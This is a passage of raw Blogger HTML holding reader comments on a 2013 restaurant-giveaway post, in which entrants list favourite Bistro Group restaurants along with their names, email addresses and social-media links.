id="c3191104402149614663-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3191104402149614663">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3191104402149614663-ce"></div></li><li class="comment" id="c6810141098238721889"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04217202316848617240" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363254624201#c6810141098238721889">March 14, 2013 at 5:50&#8239;PM</a></span></div><p class="comment-content">Fish &amp; co...i love their fish and chips, lambchops and their brownies with ice cream &lt;3<br><br>Name: Polinda Usero<br><br>Email: lyn_usero@yahoo.com<br><br>FB Post Link: https://www.facebook.com/polinda.usero/posts/169970216487307<br><br>Tweet Link: https://twitter.com/nicholettes/status/312137656270200832<br><br>GFC Name: Lyn<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6810141098238721889">Reply</a><span class="item-control blog-admin blog-admin pid-1324297715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6810141098238721889">Delete</a></span></span></div><div class="comment-replies"><div id="c6810141098238721889-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6810141098238721889-ra" class="thread-chrome thread-expanded"><div></div><div id="c6810141098238721889-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6810141098238721889">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6810141098238721889-ce"></div></li><li class="comment" id="c7507665389579137836"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04217202316848617240" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363255060793#c7507665389579137836">March 14, 2013 at 5:57&#8239;PM</a></span></div><p class="comment-content">Fish &amp; co...i love their fish and chips, lambchops and their brownies with ice cream &lt;3<br><br>Name: Polinda Usero<br><br>Email: lyn_usero@yahoo.com<br><br>FB Post Link: https://www.facebook.com/polinda.usero/posts/169970216487307<br><br>Tweet Link: https://twitter.com/nicholettes/status/312137656270200832<br><br>GFC Name: Lyn<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7507665389579137836">Reply</a><span class="item-control blog-admin blog-admin pid-1324297715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7507665389579137836">Delete</a></span></span></div><div class="comment-replies"><div id="c7507665389579137836-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7507665389579137836-ra" class="thread-chrome thread-expanded"><div></div><div id="c7507665389579137836-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7507665389579137836">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7507665389579137836-ce"></div></li><li class="comment" id="c1225938388608253293"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Audelio A. Gonzales, Jr.</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363273948212#c1225938388608253293">March 14, 2013 at 11:12&#8239;PM</a></span></div><p class="comment-content">Audelio A. Gonzales, Jr.<br>audigon@yahoo.com<br>https://twitter.com/audeliojr/status/312218740047638528</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1225938388608253293">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1225938388608253293">Delete</a></span></span></div><div class="comment-replies"><div id="c1225938388608253293-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1225938388608253293-ra" class="thread-chrome thread-expanded"><div></div><div id="c1225938388608253293-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1225938388608253293">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1225938388608253293-ce"></div></li><li class="comment" id="c1838332900657973793"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09722170550847465242" rel="nofollow">Antonette</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363307746359#c1838332900657973793">March 15, 2013 at 8:35&#8239;AM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? Me and the kids love pasta and i love Italianni&#39;s Philippines and i want to try the best dish in Village Tavern&#39;s and thier  Double Decker Cheesecake and St. Barths Chocolate Torte...yummy <br><br>Name: Antonette A. MAgistrado<br>Email: antonettealgarate@yahoo.com<br>FB Post Link: https://www.facebook.com/antonette.algaratemagistrado/posts/140150766156536<br>Tweet Link: https://twitter.com/Neth_pangit/status/312357252872949761<br>GFC Name: antonette magistrado</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1838332900657973793">Reply</a><span class="item-control blog-admin blog-admin pid-1031272421"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1838332900657973793">Delete</a></span></span></div><div class="comment-replies"><div id="c1838332900657973793-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1838332900657973793-ra" class="thread-chrome thread-expanded"><div></div><div id="c1838332900657973793-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1838332900657973793">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1838332900657973793-ce"></div></li><li class="comment" id="c5549666855533655917"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01320254960977690376" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363337583353#c5549666855533655917">March 15, 2013 at 4:53&#8239;PM</a></span></div><p class="comment-content">I love T.G.I. Friday&#39;s! And I can&#39;t wait to dine at Village Tavern!<br><br>Name: Janelle Leonor<br>Email: janelle.leonor@yahoo.com<br>FB Post Link: https://www.facebook.com/janelle.leonor/posts/119735418213057<br>Tweet Link: https://twitter.com/janelleleonor/status/312484201104547840<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5549666855533655917">Reply</a><span class="item-control blog-admin blog-admin pid-2050859704"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5549666855533655917">Delete</a></span></span></div><div class="comment-replies"><div id="c5549666855533655917-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5549666855533655917-ra" class="thread-chrome thread-expanded"><div></div><div id="c5549666855533655917-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5549666855533655917">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5549666855533655917-ce"></div></li><li class="comment" id="c5191257463592464900"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07044751866775595937" rel="nofollow">Strange-Wonder</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363345928832#c5191257463592464900">March 15, 2013 at 7:12&#8239;PM</a></span></div><p class="comment-content">Happy blogversary! :) Hope to win your coveted blogversary giveaway! :) I love your giveaway! *fingers &amp; toes crossed* :)<br><br>Name: Roxy Beltran<br>Email: iamroxy@hellokitty.com<br>FB Post Link: http://www.facebook.com/roxy.beltran.0921/posts/599126086781831<br>Tweet Link: https://twitter.com/Rociaeil/status/312521058198618113<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5191257463592464900">Reply</a><span class="item-control blog-admin blog-admin pid-1189949540"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5191257463592464900">Delete</a></span></span></div><div class="comment-replies"><div id="c5191257463592464900-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5191257463592464900-ra" class="thread-chrome thread-expanded"><div></div><div id="c5191257463592464900-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5191257463592464900">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5191257463592464900-ce"></div></li><li class="comment" id="c7420183862382151432"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Jaja Laure</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363359087587#c7420183862382151432">March 15, 2013 at 10:51&#8239;PM</a></span></div><p class="comment-content">I love power breakfasts so I&#39;d pick Flapjacks anytime!<br><br>Name: Jaja Laure<br>Email: jajalaure80@yahoo.com<br>FB Post Link: https://www.facebook.com/jaja.laure.3/posts/492980014099704<br>Tweet Link: https://twitter.com/jazborj/status/312575690581090304<br>GFC Name: Jaja Borja Laure<br>Instagram ID: @jazborj<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7420183862382151432">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7420183862382151432">Delete</a></span></span></div><div class="comment-replies"><div id="c7420183862382151432-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7420183862382151432-ra" class="thread-chrome thread-expanded"><div></div><div id="c7420183862382151432-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7420183862382151432">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7420183862382151432-ce"></div></li><li class="comment" id="c1686006449367760376"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16968265186248983842" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363359629527#c1686006449367760376">March 15, 2013 at 11:00&#8239;PM</a></span></div><p class="comment-content">Name: Jamelle Katrina Castro<br>Email: jamelle.castro@gmail.com<br>FB Post Link: https://www.facebook.com/jamemestar/posts/288207524644089<br>Tweet Link: https://twitter.com/jamemekatrina/status/312578098665230336<br>GFC Name: Jamelle Castro<br>Instagram ID: msjkcastro<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1686006449367760376">Reply</a><span class="item-control blog-admin blog-admin pid-1158687276"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1686006449367760376">Delete</a></span></span></div><div class="comment-replies"><div id="c1686006449367760376-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1686006449367760376-ra" class="thread-chrome thread-expanded"><div></div><div id="c1686006449367760376-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1686006449367760376">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1686006449367760376-ce"></div></li><li class="comment" id="c8409045728934402443"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-NycM50h3FhwWtirKLWh8gaIO-RzLSNcZzCUfuXQCzhsajwxHEBROj3r1FtkjnOFx2Mgj3NsOBxQefgjUDQ1Y01I-XMPCaYn8tQvmRIiSf8p3ROG_wVBAItIvUfTLYLE/s45-c/yeth.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11559719124623770671" rel="nofollow">Juliet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363405520224#c8409045728934402443">March 16, 2013 at 11:45&#8239;AM</a></span></div><p class="comment-content">Name: Juliet S. Banzuela<br>Email: pao0209@gmail.com<br><br>FB Post Link:https://www.facebook.com/yeyethbanzuela/posts/562692937089079<br><br>Tweet Link: https://twitter.com/pao0209/status/312770912443326466</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8409045728934402443">Reply</a><span class="item-control blog-admin blog-admin pid-2020324222"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8409045728934402443">Delete</a></span></span></div><div class="comment-replies"><div id="c8409045728934402443-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8409045728934402443-ra" class="thread-chrome thread-expanded"><div></div><div id="c8409045728934402443-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8409045728934402443">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8409045728934402443-ce"></div></li><li class="comment" id="c1314091164106516343"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04718937122723283151" rel="nofollow">Lucky Finds</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363507994407#c1314091164106516343">March 17, 2013 at 4:13&#8239;PM</a></span></div><p class="comment-content">I love the Chicken Fingers at Fridays!<br><br>Name: Emiliana Sison<br>Email: emiliana.sison@gmail.com<br>FB Post Link: http://www.facebook.com/emiliana.sison/posts/147908102045357<br>Tweet Link: https://twitter.com/millette05/status/313197559919308800<br>GFC Name: luckyfinds<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1314091164106516343">Reply</a><span class="item-control blog-admin blog-admin pid-339584993"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1314091164106516343">Delete</a></span></span></div><div class="comment-replies"><div id="c1314091164106516343-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1314091164106516343-ra" class="thread-chrome thread-expanded"><div></div><div id="c1314091164106516343-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1314091164106516343">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1314091164106516343-ce"></div></li><li class="comment" id="c3646803128532985957"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Zy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363510032215#c3646803128532985957">March 17, 2013 at 4:47&#8239;PM</a></span></div><p class="comment-content">Im excited to eat at Fridays!<br><br><br>Name: Zyra Anne Perez<br>Email: generalwakawa@yahoo.com<br>FB Post Link: http://www.facebook.com/zyra.anne.9/posts/357460091033236<br>Tweet Link: https://twitter.com/IamZyraAnneP/status/313208889564880896<br>GFC Name: Zyra Anne <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3646803128532985957">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3646803128532985957">Delete</a></span></span></div><div class="comment-replies"><div id="c3646803128532985957-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3646803128532985957-ra" class="thread-chrome thread-expanded"><div></div><div id="c3646803128532985957-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3646803128532985957">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3646803128532985957-ce"></div></li><li class="comment" id="c2221806129546928648"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Victoria Jose</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363511548698#c2221806129546928648">March 17, 2013 at 5:12&#8239;PM</a></span></div><p class="comment-content">I want to eat at Krazy Garlic<br><br><br>Name: Victoria Jose<br>Email: vgjose@yahoo.com<br>FB Post Link: http://www.facebook.com/victoria.jose.18/posts/584097528267690<br>Tweet Link: https://twitter.com/p0p0t/status/313215720492253184<br>GFC Name: Victoria Jose<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2221806129546928648">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2221806129546928648">Delete</a></span></span></div><div class="comment-replies"><div id="c2221806129546928648-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2221806129546928648-ra" class="thread-chrome thread-expanded"><div></div><div id="c2221806129546928648-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2221806129546928648">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2221806129546928648-ce"></div></li><li class="comment" id="c1330570472164548714"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">charlz</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363513120572#c1330570472164548714">March 17, 2013 at 5:38&#8239;PM</a></span></div><p class="comment-content">I want to eat at Fridays<br><br>Name: Charlz Perez<br>Email: ghonfreecs@yahoo.com<br>FB Post Link: http://www.facebook.com/kuya.charlz/posts/380715332038444<br>Tweet Link: https://twitter.com/GhonFreecs1/status/313222261589045249<br>GFC Name: Ghon</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1330570472164548714">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1330570472164548714">Delete</a></span></span></div><div class="comment-replies"><div id="c1330570472164548714-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1330570472164548714-ra" class="thread-chrome thread-expanded"><div></div><div id="c1330570472164548714-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1330570472164548714">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1330570472164548714-ce"></div></li><li class="comment" id="c3893750326922641842"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10022856060629146839" rel="nofollow">MariaLea</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363523898064#c3893750326922641842">March 17, 2013 at 8:38&#8239;PM</a></span></div><p class="comment-content">Name: Lea Ducay<br>Email: amaranthus815@gmail.com<br>FB Post Link: https://www.facebook.com/marialea.ducay/posts/427732070645263<br>Tweet Link: https://twitter.com/cloverleaf123/status/313267448591814656<br>GFC Name: Maria Lea <br>Instagram ID: cloverleaf123</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3893750326922641842">Reply</a><span class="item-control blog-admin blog-admin pid-540191102"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3893750326922641842">Delete</a></span></span></div><div class="comment-replies"><div id="c3893750326922641842-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3893750326922641842-ra" class="thread-chrome thread-expanded"><div></div><div id="c3893750326922641842-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3893750326922641842">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3893750326922641842-ce"></div></li><li class="comment" id="c8098202526013696765"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxANcfV-kxAnoNkii5PeLuUbmSFHSHTn34rF2GVfpgVyisE7mqrPIk-TwUZFtPHivOqDD2irwipwdPf9BF_HQ78BTl8hE-pGgrjusOezLnx9I02hhce1sc6ye4zWVYtg/s45-c/eMo_aNiMe_LoVe_by_BeeBzy1-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05489494246260570144" rel="nofollow">Sannydrops</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363572976036#c8098202526013696765">March 18, 2013 at 10:16&#8239;AM</a></span></div><p class="comment-content">I want to eat at Italianni&#39;s <br><br>Name: Roselle Labitad<br>Email: san2_adecer ( a t ) yahoo ( d o t ) com<br>FB Post Link: https://www.facebook.com/roselle.adecer/posts/393230917442689<br>Tweet Link: https://twitter.com/scrabblefun/status/313472558160834560<br>GFC Name: Sannydrops</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8098202526013696765">Reply</a><span class="item-control blog-admin blog-admin pid-26314134"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8098202526013696765">Delete</a></span></span></div><div class="comment-replies"><div id="c8098202526013696765-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8098202526013696765-ra" class="thread-chrome thread-expanded"><div></div><div id="c8098202526013696765-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8098202526013696765">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8098202526013696765-ce"></div></li><li class="comment" id="c6175796184947230093"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07366962504244238138" rel="nofollow">Liberty Floro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363617748749#c6175796184947230093">March 18, 2013 at 10:42&#8239;PM</a></span></div><p class="comment-content">I&#39;m a pasta person so i love Italianni&#39;s Philippes! <br><br>Name: Liberty Floro<br>Email: floro.luth@yahoo.com<br>FB Post Link: http://www.facebook.com/luth.floro/posts/434197809995682<br>Tweet Link: https://twitter.com/FloroLuth/status/313656237306826754</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6175796184947230093">Reply</a><span class="item-control blog-admin blog-admin pid-1761897364"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6175796184947230093">Delete</a></span></span></div><div class="comment-replies"><div id="c6175796184947230093-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6175796184947230093-ra" class="thread-chrome thread-expanded"><div></div><div id="c6175796184947230093-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6175796184947230093">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6175796184947230093-ce"></div></li><li class="comment" id="c8310734141401898313"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12812196667295622678" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363619586292#c8310734141401898313">March 18, 2013 at 11:13&#8239;PM</a></span></div><p class="comment-content">Name: Joy Pineda<br>Email: joypineda6262@yahoo.com<br>FB Post Link: https://www.facebook.com/joy.pineda.988/posts/497329256995126<br>Tweet Link: https://twitter.com/ladydada62/status/313667128727318528<br>GFC Name: Joy pineda <br>Instagram ID:joydada62</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8310734141401898313">Reply</a><span class="item-control blog-admin blog-admin pid-1431330286"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8310734141401898313">Delete</a></span></span></div><div class="comment-replies"><div id="c8310734141401898313-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8310734141401898313-ra" class="thread-chrome thread-expanded"><div></div><div id="c8310734141401898313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8310734141401898313">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8310734141401898313-ce"></div></li><li class="comment" id="c3164712969276024186"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-K1ltlmVU2Cs/Zn6P9ZhAOXI/AAAAAAAAef4/ijKY-j0PxKI--otftIF8eDhZHL4V6N10gCK4BGAYYCw/s35/320-20210208_150531-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11294289616217880811" rel="nofollow">Nia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363631273420#c3164712969276024186">March 19, 2013 at 2:27&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3164712969276024186">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3164712969276024186">Delete</a></span></span></div><div class="comment-replies"><div id="c3164712969276024186-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3164712969276024186-ra" class="thread-chrome thread-expanded"><div></div><div id="c3164712969276024186-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3164712969276024186">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3164712969276024186-ce"></div></li><li class="comment" id="c1747192152476966143"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdWXUPxXqkSOynB2xNTQatQpIrb-_CTLreB3qrmwwvzW4_UDA1-RiLxFq2WmwYzqPHfAyXZtVa0OgFJhOuo7zDxpBLOLfeqYLdQ5Ai0Ml_QSxr1wzL5KfBSR8kv3t-g/s45-c/teacher.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00264211122678311050" rel="nofollow">notyourordinaryteacher</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363653628308#c1747192152476966143">March 19, 2013 at 8:40&#8239;AM</a></span></div><p class="comment-content">Name: camille quiambao<br>Email:quiamoi_tres@yahoo.com<br>FB Post Link: https://www.facebook.com/vintagekawaii.onlineshop/posts/431290510289086<br>Tweet Link: https://twitter.com/cgquiambao/status/313810569826279425<br>GFC Name:notyourordinaryteacher</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1747192152476966143">Reply</a><span class="item-control blog-admin blog-admin pid-1015768878"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1747192152476966143">Delete</a></span></span></div><div class="comment-replies"><div id="c1747192152476966143-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1747192152476966143-ra" class="thread-chrome thread-expanded"><div></div><div id="c1747192152476966143-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1747192152476966143">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1747192152476966143-ce"></div></li><li class="comment" id="c3462720849823401036"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01618337171775753233" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363672456725#c3462720849823401036">March 